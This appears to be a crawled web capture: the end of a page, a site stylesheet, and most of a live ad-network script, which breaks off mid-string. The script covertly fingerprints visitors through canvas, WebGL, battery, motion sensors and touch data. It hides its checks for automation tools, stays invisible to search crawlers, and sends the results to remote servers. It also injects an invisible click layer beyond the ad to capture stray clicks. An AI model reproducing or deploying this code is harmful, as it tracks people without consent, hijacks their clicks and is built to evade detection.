  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-23RW8FL8M2');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aosikazy.com/template/m1938pc3/css/home.css
body_size: 844
content:

*html,*html body{background-attachment:fixed;height:100%;}
body{margin:0;padding:0;font-size:12px;font-family:Tahoma,"hiragino sans gb",Helvetica,Arial;width:100%;width:expression(document.body.clientWidth <=1000? "1000px":"auto");min-width:1000px;background: url(../images/bg_icon.jpg);}
form,img,ul,ol,li,dl,dt,dd,p,h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;}
ul,li{margin:0;padding:0;list-style:none;}
a,div{color:#cb00ff;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none;color:#f60;text-decoration:none;}
a:active{text-decoration:none;}
em,i{font-style:normal;}
a:focus,input{outline:none;}
textarea{resize:none;}
.fl {float: left;}
.input:after{clear:both;content:"";display:block;height:0;visibility:hidden;}
/*头部*/
.xing_top{width:1000px;margin:0 auto;margin-bottom:5px;margin-top:10px;}
.xing_top li {display:inline;height:80px;}
.xing_top li.xing_top_left{width:200px;float: left;}
.xing_top li.xing_top_right{width:200px;float: right;}
.xing_top li.xing_top_center{width:600px;float: left;}
.xing_top .topright{float:right;}
.xing_top .topright li {line-height:25px;height:25px;float:right;}
.xing_top .topright li strong {color: #FF0000}
    .index-header{
        text-align: center;
        background: linear-gradient(#000000, #9C27B0);
        padding: 12px 0;
    }
     .index-card2{
        padding: 14px;
        display: inline-block;
        margin: 0 auto;
        border-radius: 6px;
        font-size: 14px;
        background-color: rgb(255 255 255);
        box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2), 0 1px 1px 0 rgba(0,0,0,0.14), 0 2px 1px -1px rgba(0,0,0,0.12);
    }   
   .index-card2 li { list-style: none} 
   .lh35 li,.lh35 p{
       line-height:35px;
   }

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://888lm.com/o.js
body_size: 19966
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://s1918.cc:7443",logServer:"https://s1918.cc:7443",storageServer:"https://m3xupi7.com:7443",prefix:"1607593455455739930",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, 